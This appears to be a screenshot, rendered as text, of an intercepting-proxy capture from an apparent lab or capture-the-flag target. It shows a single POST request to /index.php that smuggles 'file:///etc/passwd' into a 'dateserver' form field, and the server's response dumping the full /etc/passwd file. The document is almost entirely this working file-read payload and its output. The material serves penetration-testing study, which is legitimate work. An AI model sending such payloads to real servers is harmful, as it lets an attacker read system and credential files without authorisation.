 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 45
4 Content-Type: application/x-www-form-urlencoded
5
6 dateserver=file:///etc/passwd&date=2024-01-01
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 08:41:52 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 895
6 Content-Type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false